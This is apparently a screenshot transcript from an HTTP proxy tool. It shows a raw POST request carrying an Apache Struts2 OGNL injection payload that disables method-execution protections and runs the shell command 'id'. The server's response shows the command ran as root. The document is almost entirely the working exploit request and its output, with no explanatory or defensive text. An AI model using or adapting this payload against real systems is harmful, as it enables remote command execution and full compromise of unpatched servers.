 Request
Raw Params Headers Hex
POST /ajax/example5 HTTP/1.1
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 417
Host: **********
z[%28name%29%28%27meh%27%29]&age=12313&name=(#context["xwork.MethodAccessor.denyM
ethodExecution"]=false,#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime
@getRuntime().exec("id").getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new
java.io.BufferedReader(#b),#d=new
char[50000],#c.read(#d),#s=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#
s.println(#d),#s.close())(meh)
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 05 Oct 2020 10:54:03 GMT
Content-Length: 50001
uid=0(root) gid=0(root) groups=0(root)